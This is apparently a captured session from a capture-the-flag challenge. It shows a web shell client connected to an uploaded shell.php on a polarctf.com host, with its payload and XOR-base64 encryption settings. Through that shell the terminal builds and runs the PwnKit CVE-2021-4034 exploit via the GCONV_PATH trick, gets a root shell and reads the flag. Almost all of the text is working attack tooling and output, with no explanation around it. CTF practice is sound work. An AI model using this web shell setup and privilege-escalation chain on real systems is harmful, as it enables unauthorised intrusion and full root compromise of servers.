 Url:http://c90556f3-c875-483a-bc5c-4988ea77245b.www.polarctf.com:8090/upload/shell.php Payload:PhpDynamicPayload Cryption:PHP_EVAL_XOR_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理
PWebShellScan SuperTerminal PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM PPs P_Eval_Code PortScan
polling Sleep(ms) 1000 exec command linpty bash Start Stop
Makefile:13: warning: ignoring old recipe for target 'gconv-modules'
Makefile:42: warning: overriding recipe for target 'gconvpath'
Makefile:17: warning: ignoring old recipe for target 'gconvpath'
Makefile:46: warning: overriding recipe for target 'pwnkit.so'
Makefile:21: warning: ignoring old recipe for target 'pwnkit.so'
Makefile:50: warning: overriding recipe for target 'dry-run'
Makefile:25: warning: ignoring old recipe for target 'dry-run'
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /bin/true GCONV_PATH=./pwnkit.so:.
www-data@c396d0a6e6b4:/var/www/html/upload$ make
Makefile:34: warning: overriding recipe for target 'clean'
Makefile:9: warning: ignoring old recipe for target 'clean'
Makefile:38: warning: overriding recipe for target 'gconv-modules'
Makefile:13: warning: ignoring old recipe for target 'gconv-modules'
Makefile:42: warning: overriding recipe for target 'gconvpath'
Makefile:17: warning: ignoring old recipe for target 'gconvpath'
Makefile:46: warning: overriding recipe for target 'pwnkit.so'
Makefile:21: warning: ignoring old recipe for target 'pwnkit.so'
Makefile:50: warning: overriding recipe for target 'dry-run'
Makefile:25: warning: ignoring old recipe for target 'dry-run'
mkdir -p GCONV_PATH=.
cp -f /bin/true GCONV_PATH=./pwnkit.so:.
www-data@c396d0a6e6b4:/var/www/html/upload$ ./cve-2021-4034
# whoami
root
# cat /flag
flag{caf647de0b12baea8774fefc93006fec}#